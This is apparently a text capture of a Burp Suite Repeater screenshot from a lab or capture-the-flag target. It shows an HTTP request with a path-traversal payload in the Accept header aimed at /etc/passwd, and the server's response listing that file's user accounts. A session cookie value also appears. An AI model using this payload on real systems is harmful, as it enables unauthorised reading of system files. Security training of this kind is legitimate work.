 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 GET /readme HTTP/1.1
2 Host: 10.129.1.93:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: ../../../../../../../../../../../etc/passwd{{
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: _payroll_session=
8B6HS896P36FlhEq9YCuctMSYa6D6Q%2FPQcSUScZRlhrfbcbi4agT2sb3ssI%2FA5M1Kh%2Bt6MAi55mcVD%2
FX8vviF6fRERhdYnmC5ewDr31rPVOGIGA%2Faebj2SZZEPIC%2BLJGVYEE%2Bs4MCpfxO3q5CSvwO%2BBazOhl
SUeL0fc%3D--6CUYzaLBLX0f0zKq--YZa8ooyOCAaMaqKBXTaJEA%3D%3D
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"8a9e9e0071e2c9fa9ae6cd030c564caa"
12
13
Response
Pretty Raw Hex Render \n
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
38 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
39 syslog:x:104:109::/home/syslog:/usr/sbin/nologin
40 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
41 uuidd:x:106:113::/run/uuidd:/usr/sbin/nologin
42 avahi-autoipd:x:107:115:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
43 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 rtkit:x:109:116:RealtimeKit,,,:/proc:/usr/sbin/nologin
45 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
46 cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
47 speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
48 kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
49 avahi:x:114:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
50 saned:x:115:121::/var/lib/saned:/usr/sbin/nologin
51 nm-openvpn:x:116:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
52 whoopsie:x:117:123::/nonexistent:/bin/false
53 colord:x:118:124:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
54 hplip:x:119:7:HPLIP system user,,,:/var/run/hplip:/bin/false
55 geoclue:x:120:125::/var/lib/geoclue:/usr/sbin/nologin
56 pulse:x:121:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
57 gnome-initial-setup:x:122:65534::/run/gnome-initial-setup/:/bin/false
58 gdm:x:123:128:Gnome Display Manager:/var/lib/gdm3:/bin/false
59 ruby:x:1000:1000:Ruby,,,:/home/ruby:/bin/bash
60 systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
61 sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
62 pearl:x:1001:1001::/home/pearl:/bin/bash
63